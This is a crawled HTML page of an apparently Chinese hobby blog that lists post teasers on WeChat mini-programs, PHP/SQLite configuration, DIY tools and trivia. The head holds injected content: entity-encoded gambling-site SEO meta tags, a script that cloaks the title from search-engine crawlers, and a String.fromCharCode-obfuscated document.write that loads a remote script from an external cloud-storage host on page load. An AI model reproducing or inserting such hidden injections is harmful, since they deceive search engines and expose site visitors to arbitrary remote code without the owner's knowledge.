

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diaosibuku.com/index.php?go=new&id=36
body_size: 7446
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
<title>&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#121;&#20307;&#32946;”/>
<meta name="description" content=“&#11088;&#65039;&#9917;&#65039;&#26469;&#29609;&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9917;&#65039;&#12304;&#9989;&#22823;&#22307;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#12305;&#20805;&#30452;&#23601;&#36865;&#24425;&#9917;&#11088;&#65039;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#20840;&#29699;&#23067;&#27138;&#30340;&#32447;&#19978;&#21488;&#23376;&#20043;&#19968;&#44;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26377;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#21508;&#31867;&#32447;&#19978;&#26827;&#29260;&#44;&#35222;&#35338;&#44;&#24425;&#31080;&#44;&#30005;&#23376;&#28216;&#33402;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#31561;&#22823;&#22411;&#23067;&#27138;&#28216;&#25103;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="屌丝不哭"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="">
    <meta name="author" content="">
	<link rel="shortcut icon" href="favicon.ico" />
    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="diaosibuku/temple/cpts_468_tv/css/bootstrap.min.css"  type="text/css">
	
	<!-- Custom CSS -->
    <link rel="stylesheet" href="diaosibuku/temple/cpts_468_tv/css/style.css">
	
	<!-- Owl Carousel Assets -->
    <link href="diaosibuku/temple/cpts_468_tv/owl-carousel/owl.carousel.css" rel="stylesheet">
    <link href="diaosibuku/temple/cpts_468_tv/owl-carousel/owl.theme.css" rel="stylesheet">
	
	<!-- Custom Fonts -->
    <link rel="stylesheet" href="diaosibuku/temple/cpts_468_tv/font-awesome-4.4.0/css/font-awesome.min.css"  type="text/css">
	
	<!-- jQuery and Modernizr-->
	<script src="diaosibuku/temple/cpts_468_tv/js/jquery-2.1.1.js"></script>
	
	<!-- Core JavaScript Files -->  	 
    <script src="diaosibuku/temple/cpts_468_tv/js/bootstrap.min.js"></script>
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="diaosibuku/temple/cpts_468_tv/js/html5shiv.js"></script>
        <script src="diaosibuku/temple/cpts_468_tv/js/respond.min.js"></script>
    <![endif]-->
</head>

<body>
<header>
	<!--Top-->
	<nav id="top">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<strong><img src="diaosibuku/temple/cpts_468_tv/images/eye.gif" width="30">欢迎来到屌丝乐园!</strong>
				</div>
				<div class="col-md-6">
					<ul class="list-inline top-link link">
						<li><a href="index.php"><i class="fa fa-home"></i> 首页</a></li>
						<li><a href="index.php?go=contact"><i class="fa fa-comments"></i> 留言板</a></li>
						<li><a href="index.php?action=admin"><i class="fa fa-question-circle"></i>后台管理</a></li> 
					</ul>
				</div>
			</div>
		</div>
	</nav>
	
	<!--Navigation-->
    <nav id="menu" class="navbar container">
		<div class="navbar-header">
			<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
			<a class="navbar-brand" href="index.php">
				<div class="logo"><span>屌丝不哭</span></div>
			</a>
		</div>
		<div class="collapse navbar-collapse navbar-ex1-collapse">
			<ul class="nav navbar-nav">
				<li><a href="index.php">首页</a></li>
				<!--主菜单-->
				
									
					 <li><a href="index.php?go=News&type=1" title="屌丝大神之路"><i class="fa "></i> 屌丝大神之路</a></li>
									   
									
					 <li><a href="index.php?go=News&type=2" title="趣闻秩谈"><i class="fa "></i> 趣闻秩谈</a></li>
									   
									
					 <li><a href="index.php?go=News&type=4" title="屌丝福利"><i class="fa "></i> 屌丝福利</a></li>
									   
									
					 <li><a href="index.php?go=News&type=8" title="屌丝搬砖"><i class="fa "></i> 屌丝搬砖</a></li>
									   
									
					 <li><a href="index.php?go=News&type=9" title="非典型逆袭"><i class="fa "></i> 非典型逆袭</a></li>
									   
									
					 <li><a href="index.php?go=News&type=10" title="屌丝的世界"><i class="fa "></i> 屌丝的世界</a></li>
									   
									
					 <li><a href="index.php?go=News&type=11" title="老皇历"><i class="fa "></i> 老皇历</a></li>
									   
								
			</ul>
			<ul class="list-inline navbar-right top-social">
				<li><a href="index.php"><i class="fa fa-star"></i></a></li>
				<li><a href="index.php"><i class="fa fa-star"></i></a></li>
				<li><a href="index.php"><i class="fa fa-star"></i></a></li>
				<li><a href="index.php"><i class="fa fa-star"></i></a></li>
				<li><a href="index.php"><i class="fa fa-star"></i></a></li>
			</ul>
		</div>
	</nav>
</header>	
	
	
	
	<div class="featured container">
		<i class="fa fa-home"></i> <a href="index.php">首页</a> - 嘿！屌丝。	</div>
	<!-- Header -->	
	<!-- /////////////////////////////////////////Content -->
	<div id="page-content" class="archive-page container">
		<div class="">
			<div class="row">
				<div id="main-content" class="col-md-8">
					<!--start blog-->
										
					<div class="box">
						<a href="index.php?go=new&id=47"><h2 class="vid-name">如何利用DeepSeek之类的AI帮助我们制作自己的微信小程序</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2025-02-21 15:27:20</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>1458</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p style="text-align: left;">以下是利用类似 **DeepSeek（假设为AI辅助开发工具）** 结合微信小程序开发的完整流程指南，涵盖从环境搭建到发布的核心步骤：</p><p style="text-align: left;">--</p><p style="text-align: left;">**一、准备工作**</p><p style="text-align:  <a href="index.php?go=new&softid=3&id=47">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=46"><h2 class="vid-name">微信小程序JS源码怎么才能防盗</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2025-02-21 11:09:18</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>911</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>微信小程序的 JavaScript 源码运行在客户端，本质上无法完全防止反编译或盗用，但可以通过以下方法增加盗取难度，提升安全性：</p><hr/><h3>1. 代码混淆与压缩</h3><ul style="margin: calc(var(--ds-md-zoom)*12px)0; padding-left: calc(var(--ds-md-zoom)*24px); color: rgb <a href="index.php?go=new&softid=3&id=46">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=45"><h2 class="vid-name">php 如何 配置sqlite</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2019-09-03 12:26:32</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7618</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><pre class="brush:as3;toolbar:false">PHP5已经绑定sqlite
1、手动添加的php的pdo的驱动扩展支持&nbsp;，在PHP.ini添加
extension=php_pdo.dll
extension=php_pdo_sqlite.dll
extension=php_sqlite.dll
extension_dir&nbsp;=&nbsp;C: <a href="index.php?go=new&softid=3&id=45">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=1"><h2 class="vid-name">自制DIY自制电动砂轮机、蜜腊琥珀打磨机</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2019-05-21 14:06:05</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7901</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
																<img src="http://i1.piimg.com/532959/c87c03a2c3b956des.jpg" />
															</div>
							<p><p>做一些精美的复杂手工有时候会有打磨的步骤，全部靠人手来做太费时费力了，如果有一台电动打磨机就方便多了。大家不要把打磨机想想成很昂贵而且非常占地方的大设备，其实利用日常的旧物材料，几块钱的成本就能做一个出来，而且非常耐用。<br/></p><p>所需材料：旧手机充电器、废水性笔笔芯、磨刀器、AB胶水、电烙铁、剪刀、钳子、螺丝刀、火机。<br/></p><p>手工制作家庭电动砂轮机的步骤：<br <a href="index.php?go=new&softid=3&id=1">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=44"><h2 class="vid-name">屌丝有什么特点，你是屌丝吗？</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2018-02-10 14:40:53</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7655</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>以下个人对照：<br/>1.屌丝一般都没有女朋友，有的话也只是被当做备胎；<br/>2.屌丝一般在情人节、圣诞节等节假日的时候只能默默的撸管，并祈祷在宾馆开房的高富帅们啪啪啪的时候轻点，因为她可能是屌丝以后的老婆；<br/>3.屌丝讲话非常有内涵，许多圈内的典故圈外人是不知道的；<br/>4.屌丝喜欢黑历史、黑人物、黑政治；<br/>5.屌丝已经占领了G+</p><p><br/>以下来自李毅 <a href="index.php?go=new&softid=3&id=44">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=41"><h2 class="vid-name">别急着吃 生姜吃多了竟有这么多危害</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-04-04 07:57:33</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7675</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>生姜中含有姜黄素，它具有抗氧化、抗炎、抗凝、降脂、抗动脉粥样硬化、抗衰老消除自由基及抑制肿瘤生长等主要药理作用，日常吃点生姜，对健康很有好吃。</p><p>生姜虽好，但在吃生姜时千万不可过量，吃多了反而可能会对身体造成伤害。</p><p><br/></p><p><strong>1.导致流产</strong></p><p>有说法称，吃生姜对缓解孕吐有一定的效果，但根据Medline Plus医 <a href="index.php?go=new&softid=3&id=41">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=40"><h2 class="vid-name">篮坛十大最惨斗殴 中国男篮居首姚明恩师险丧命</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-03-26 11:36:52</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7823</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>视频地址：<a href="http://v.sports.qq.com/?pgv_ref=aio2015&ptlang=2052&pgv_ref=aio2015&ptlang=2052#/cover/stgl6qzko3fm7nm/o0023b1553f" target="_blank">http://v.sports.qq.com/?pgv_ref=aio2015&amp;ptlang= <a href="index.php?go=new&softid=3&id=40">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=36"><h2 class="vid-name">本站秒杀德国GARINEMAX A11头戴式HIFI耳机</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-03-25 08:26:57</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>6309</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
																<img src="https://img.alicdn.com/bao/uploaded/i1/TB1JzqJLXXXXXa0XpXXXXXXXXXX_!!2-item_pic.png_400x400.jpg" />
															</div>
							<p><p><span style="color: rgb(237, 20, 91); font-family: &#39;Microsoft YaHei&#39;; font-size: 14px; line-height: 20px; background-color: rgb(255, 255, 255);">推荐理由：</span><span style="color: rgb(92, 92,  <a href="index.php?go=new&softid=3&id=36">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=39"><h2 class="vid-name">山谷的回音</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-03-23 23:13:54</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7577</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>孩子对着山谷喊了声“喂~”。<br/>四面八方传来阵阵的“喂~”。<br/>孩子很惊讶：你是谁？<br/>山谷：你是谁？<br/>孩子：告诉我！<br/>山谷：告诉我！<br/>孩子：你干嘛学我说话？<br/>山谷：你干嘛学我说话？<br/>孩子：正宗好凉茶正宗好声音欢迎收看由凉茶领导品牌加多宝为您冠名的加多宝凉茶中国好声音喝启力添动力娃哈哈启力精神保健品为中国好声音加油本届中国好声音所有学 <a href="index.php?go=new&softid=3&id=39">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=38"><h2 class="vid-name">Intel官方科普CPU知识：号称99%的人都答不对</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-03-22 18:45:25</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7097</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>今天，英特尔中国官微制作了一段官方视频，就5个CPU知识进行普及。官微君上来就放出狠话，99%的人不敢说全懂。</p><p>真的是这样吗？一起来看看：</p><p><br/></p><p><strong>Q1：什么是中国盒？</strong></p><p>Intel称，中国盒就是在国区销售的盒装Intel正品处理器，享受三年质保和换新服务。官方强调，其他散片或者非中国盒装产品均无法享受售后。 <a href="index.php?go=new&softid=3&id=38">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=37"><h2 class="vid-name">京东最初设想的LOGO竟然是条“鱼”</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-03-21 08:12:30</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>6021</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p>&nbsp;&nbsp;<img src="http://img.mp.itc.cn/upload/20160407/3f3beba2e84c48a98c4b741312ecd8ae.jpg"/></p><p style="border: 0px; margin-top: 0px; margin-bottom: 0px; padding: 26px 0px 0px; font-size: 1 <a href="index.php?go=new&softid=3&id=37">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
										
					<div class="box">
						<a href="index.php?go=new&id=35"><h2 class="vid-name">屌丝专属神器</h2></a>
						<div class="info">
							<span><i class="fa fa-user"></i></span> 
							<span><i class="fa fa-calendar"></i> 2017-03-08 18:15:22</span> 
							<span><i class="fa fa-comment"></i> 
							0 评论</span>
							<span><i class="fa fa-eye"></i>7139</span>
							<ul class="list-inline">
								<li><i class="fa fa-thumbs-up"></i>星级</li>
								<li> - </li>
								<li>
									<span class="rating">
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star"></i>
										<i class="fa fa-star-half-o"></i>
									</span>
								</li>
							</ul>
						</div>
						<div class="wrap-vid">
							<div class="zoom-container">
								<div class="zoom-caption">
								</div>
															</div>
							<p><p><img src="http://p1.bpimg.com/532959/efe547ba96b4232d.gif" width="420" height="230" title="" alt=""/></p><p>此神器一但传入学校必定引发一场腥风血雨</p><p><br/></p> <a href="index.php?go=new&softid=3&id=35">MORE...</a></p>
						</div>
					</div>
					<hr class="line">
					
					
					                    <div class="box">
						<center>
						<ul class="pagination">
						    <li>
							  <span class="am-disabled">共 37 条记录 </span>
							</li>
							<li class="am-disabled" >
							  <a href="index.php?page=0&go=" aria-label="Previous">
								<span aria-hidden="true">上一页</span>
							  </a>
							</li>
															<li class="am-active"><a href="index.php?page=1&go=">1</a></li>
																<li ><a href="index.php?page=2&go=">2</a></li>
																<li ><a href="index.php?page=3&go=">3</a></li>
																<li ><a href="index.php?page=4&go=">4</a></li>
															<li >
							  <a href="index.php?page=2&go=" aria-label="Next">
								<span aria-hidden="true">下一页</span>
							  </a>
							</li>
							<li  ><a href="index.php?page=4&go="><span>  最后页</span></a></li>
							
						</ul>
					</center>
					</div>
					
				</div>
				<!--right-->
				<div id="sidebar" class="col-md-4">
                    <div class="widget wid-follow">
                      <div class="heading"><h4>搜索</h4></div>
						<div class="content">
							<form role="form" class="form-horizontal" method="get" action="">
								<input type="text" placeholder="要搜索的关键词" value="" name="k" id="v_search" class="form-control">
								<button type="submit" class="btn btn-4 btn-block" name="search" id="searchbutton">
								立即搜索</button>
							</form>
					    </div>
					</div>
					
					<!---- Start Widget ---->
					<div class="widget wid-categoty">
						<div class="heading"><h4>分类列表</h4></div>
						<div class="content">
							<select class="col-md-12" onchange="window.location=options[(this.selectedIndex)].value">
												   <option  value="index.php?go=News&type=1" >屌丝大神之路</option>
															   <option  value="index.php?go=News&type=2" >趣闻秩谈</option>
															   <option  value="index.php?go=News&type=4" >屌丝福利</option>
															   <option  value="index.php?go=News&type=8" >屌丝搬砖</option>
															   <option  value="index.php?go=News&type=9" >非典型逆袭</option>
															   <option  value="index.php?go=News&type=10" >屌丝的世界</option>
															   <option  value="index.php?go=News&type=11" >老皇历</option>
																	</select>
						</div>
					</div>

					<!---- Start Widget ---->
					<div class="widget wid-tags">
						<div class="heading"><h4>热门标签</h4></div>
						<div class="content">
						    <!--Tags-->
							
														<a href="index.php?k=屌丝" style="display:inline-block; margin:5px 0;">屌丝</a>
														<a href="index.php?k=DIY" style="display:inline-block; margin:5px 0;">DIY</a>
														<a href="index.php?k=大神" style="display:inline-block; margin:5px 0;">大神</a>
														<a href="index.php?k=逆袭" style="display:inline-block; margin:5px 0;">逆袭</a>
														<a href="index.php?k=键盘" style="display:inline-block; margin:5px 0;">键盘</a>
														<a href="index.php?k=女神" style="display:inline-block; margin:5px 0;">女神</a>
														<a href="index.php?k=免费" style="display:inline-block; margin:5px 0;">免费</a>
														<a href="index.php?k=穷屌丝" style="display:inline-block; margin:5px 0;">穷屌丝</a>
														<a href="index.php?k=机械键盘" style="display:inline-block; margin:5px 0;">机械键盘</a>
														<!--/Tags-->
						</div>
					</div>
					
					<!---- Start Widget ---->
					
					
					
					
					
					<!---- Start Widget ---->
					<div class="widget ">
						<div class="heading"><h4>最新文章</h4></div>
						<div class="content">
														<div class="wrap-vid">
							    								<h3 class="vid-name"><a href="index.php?go=new&id=47">如何利用DeepSeek之类的AI帮助我们制作自己的微信小程序</a></h3>
								<div class="info">
									<span><i class="fa fa-calendar"></i>2025-02-21 15:27:20</span> 
									<span><i class="fa fa-eye"></i>1458</span>
								</div>
							</div>
														<div class="wrap-vid">
							    								<h3 class="vid-name"><a href="index.php?go=new&id=46">微信小程序JS源码怎么才能防盗</a></h3>
								<div class="info">
									<span><i class="fa fa-calendar"></i>2025-02-21 11:09:18</span> 
									<span><i class="fa fa-eye"></i>911</span>
								</div>
							</div>
														<div class="wrap-vid">
							    								<h3 class="vid-name"><a href="index.php?go=new&id=45">php 如何 配置sqlite</a></h3>
								<div class="info">
									<span><i class="fa fa-calendar"></i>2019-09-03 12:26:32</span> 
									<span><i class="fa fa-eye"></i>7618</span>
								</div>
							</div>
														<div class="wrap-vid">
							    								<div class="zoom-container">
									<div class="zoom-caption">
										<span class="vimeo">新</span>
										<a href="index.php?go=new&id=1">
											
										</a>
										<!-- <p>Video's Name</p> -->
									</div>
									<img src="http://i1.piimg.com/532959/c87c03a2c3b956des.jpg" />
								</div>
																<h3 class="vid-name"><a href="index.php?go=new&id=1">自制DIY自制电动砂轮机、蜜腊琥珀打磨机</a></h3>
								<div class="info">
									<span><i class="fa fa-calendar"></i>2019-05-21 14:06:05</span> 
									<span><i class="fa fa-eye"></i>7901</span>
								</div>
							</div>
														<div class="wrap-vid">
							    								<h3 class="vid-name"><a href="index.php?go=new&id=44">屌丝有什么特点，你是屌丝吗？</a></h3>
								<div class="info">
									<span><i class="fa fa-calendar"></i>2018-02-10 14:40:53</span> 
									<span><i class="fa fa-eye"></i>7655</span>
								</div>
							</div>
														
						</div>
					</div>
					
					<div class="widget wid-recent-post">
						<div class="heading"><h4>最近评论</h4></div>
						<div class="content">
						    							
						</div>
					</div>
					
					
				</div>
				
								<!--right-->
			</div>
		</div>
	</div>


	<footer>
		<div class="wrap-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-footer footer-1">
						<div class="footer-heading"><h1><span style="color: #fff;">嘿！逆袭狂</span></h1></div>
						<div class="content">
							<p>留下你的邮箱，以便接收本站更多有趣资讯.</p>
							<strong>Email 地址:</strong>
							<form action="#" method="post">
								<input type="text" name="your-Email" value="" size="40" placeholder="Your Email" />
								<input type="submit" value="确认发送" class="btn btn-3" />
							</form>
						</div>
					</div>
					<div class="col-md-4 col-footer footer-2">
						<div class="footer-heading"><h4>热门标签</h4></div>
						<div class="content">
														<a href="index.php?k=屌丝">屌丝</a>
														<a href="index.php?k=DIY">DIY</a>
														<a href="index.php?k=大神">大神</a>
														<a href="index.php?k=逆袭">逆袭</a>
														<a href="index.php?k=键盘">键盘</a>
														<a href="index.php?k=女神">女神</a>
														<a href="index.php?k=免费">免费</a>
														<a href="index.php?k=穷屌丝">穷屌丝</a>
														<a href="index.php?k=机械键盘">机械键盘</a>
													</div>
					</div>
					<div class="col-md-4 col-footer footer-3">
						<div class="footer-heading"><h4>友情链接</h4></div>
						<div class="content">
							<ul>
							   <li><a href="http://zydx.win/" target="_blank" title="屌丝不哭的友链墨家国学">墨家国学</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="copy-right">
